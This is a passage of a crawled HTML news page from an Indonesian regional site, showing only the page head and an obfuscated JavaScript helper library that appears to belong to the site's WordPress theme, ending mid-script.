

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/
body_size: 49978
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 